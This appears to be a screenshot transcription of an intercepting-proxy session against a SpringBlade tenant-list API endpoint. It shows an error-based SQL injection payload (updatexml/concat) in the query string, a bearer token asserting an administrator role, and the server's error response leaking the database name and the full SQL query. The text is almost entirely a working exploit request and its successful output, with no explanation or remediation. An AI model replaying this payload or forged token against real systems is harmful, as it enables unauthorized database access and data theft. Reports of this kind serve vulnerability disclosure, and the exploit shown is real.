 请求
Raw Hex Chinese Chinese \n
1 GET /api/blade-system/tenant/list?updatexml(1,concat(0x7e,database(),0x7e),1)=1
HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 Blade-Auth: bearer
eyJ0eXAiOiJKc29uV2ViVG9rZW4iLCJhbGciOiJIUzI1NiJ9.eyJyb2xlX25hbWUiOiJhZG1pbmlzdHJhd
G9yIiwidXNlcl9uYW1lIjoiYWRtaW4iLCJhY2NvdW50IjoiYWRtaW4ifQ.SOfK7eTptU9abT6Bjhd00KJn
Z-wJM9E_MJmfCuUCZ38
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
响应
美化 Raw Hex 页面渲染 Chinese Chinese \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0
3 Date: Mon, 01 Jul 2024 09:06:56 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Cache-Control: no-store
10 Content-Length: 713
11
12 {
"code":500,
"success":false,
"data":{
},
"msg":
"\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax erro
r: '~blade~'\n### The error may exist in org/springblade/modules/system/mapper/T
enantMapper.java (best guess)\n### The error may involve defaultParameterMap\n##
# The error occurred while setting parameters\n### SQL: SELECT COUNT(*) FROM bla
de_tenant WHERE is_deleted = 0 AND (updatexml(1, concat(0x7e, database(), 0x7e),
1) LIKE ? AND tenant_id = ?)\n### Cause: java.sql.SQLException: XPATH syntax er
ror: '~blade~'\n; uncategorized SQLException; SQL state [HY000]; error code [110
5]; XPATH syntax error: '~blade~'; nested exception is java.sql.SQLException: XP
ATH syntax error: '~blade~'"
}
Ins
Req
Req
Req
Req
请求
响应